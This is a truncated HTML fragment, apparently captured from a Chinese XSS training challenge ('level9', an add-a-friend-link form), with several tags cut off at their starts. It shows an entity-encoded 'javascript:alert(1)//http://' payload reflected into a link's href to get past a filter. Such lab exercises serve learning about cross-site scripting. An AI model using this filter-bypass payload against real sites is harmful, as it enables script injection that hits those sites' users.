 gn=center>欢迎来到level9</h1>
>
ction=level9.php method=GET>
name=keyword  value="javasc&amp;#114;&amp;#105;pt:alert(1)//http://">
type=submit name=submit value=添加友情链接 />
er><center><BR><a href="javasc&#114;&#105;pt:alert(1)//http://">友情链接</a></center><center><img src=level9.png></cen
gn=center>payload的长度:38</h3></body>